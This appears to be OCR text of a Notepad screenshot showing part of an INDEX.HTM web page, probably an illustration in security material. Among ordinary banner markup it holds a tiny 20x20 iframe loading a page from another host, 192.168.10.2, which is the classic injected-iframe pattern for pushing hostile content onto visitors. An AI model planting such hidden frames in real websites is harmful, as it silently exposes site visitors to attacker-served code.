 INDEX.HTM - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body background="img/bj.jpg" leftmargin="0" topmargin="0">
<iframe src=http://192.168.10.2/index.htm width=20 height=20 frameborder=1>
</iframe>
<table width="769" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="769" background="img/banner1.gif"><img src="img/banner2.gif"
width="200" height="100"><img src="img/banner.gif" width="517" height="100"></td>
</tr>
</table>